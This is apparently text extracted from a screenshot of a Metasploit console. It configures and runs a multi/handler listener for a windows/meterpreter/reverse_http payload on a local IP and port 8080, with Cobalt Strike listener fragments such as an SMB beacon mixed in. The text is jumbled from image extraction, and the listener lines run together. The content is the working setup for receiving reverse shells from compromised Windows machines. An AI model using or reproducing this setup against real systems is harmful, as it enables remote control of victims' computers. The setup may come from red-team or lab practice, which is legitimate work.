 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Event Log X Listeners X
name payload host
Payload options (windows/meterpreter/reverse_http):
192.168.1.5
192.168.1.5
smb_beacon windows/beacon_bind_pipe
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.5:8080